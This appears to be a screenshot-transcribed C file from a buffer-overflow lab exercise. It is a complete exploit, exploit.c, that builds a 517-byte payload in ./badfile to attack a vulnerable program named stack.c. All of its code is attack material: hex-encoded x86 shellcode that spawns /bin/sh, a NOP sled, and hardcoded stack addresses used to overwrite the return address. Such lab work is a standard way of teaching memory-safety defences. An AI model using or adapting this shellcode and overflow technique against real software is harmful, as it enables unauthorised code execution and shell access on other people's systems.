 exploit.c × stack.c × badfile ×
1 #include <stdlib.h>
2 #include <stdio.h>
3 #include <string.h>
4
5 char shellcode[]=
6 "\x31\xc0"
7 "\x50"
8 "\x68""//sh"
9 "\x68""/bin"
10 "\x89\xe3"
11 "\x50"
12 "\x53"
13 "\x89\xe1"
14 "\x99"
15 "\xb0\x0b"
16 "\xcd\x80"
17 ;
18
19 void main(int argc, char **argv)
20 {
21 char buffer[517];
22 FILE *badfile;
23 int shelllen;
24 int off;
25 int buff;
26 int ebp;
27 int ret;
28 int start;
29
30 // Initialize buffer with 0x90 (NOP instruction)
31 memset(&buffer, 0x90, 517);
32
33 // fill this section
34 //  shell code inserted
35 shelllen = strlen(shellcode);
36 memcpy(buffer+517-shelllen, shellcode, shelllen);
37
38 buff = 0xbfffe993;
39 ebp = 0xbfffe9e8;
40 off = ebp - buff + 4;
41 ret = buff + 517 - shelllen;
42
43 // somewhere between return address space and shellcode filled with 0x90
44 memcpy(buffer+off, &ret, 4);
45
46 badfile = fopen("./badfile", "w");
47 fwrite(buffer, 517, 1, badfile);
48 fclose(badfile);
49 }
50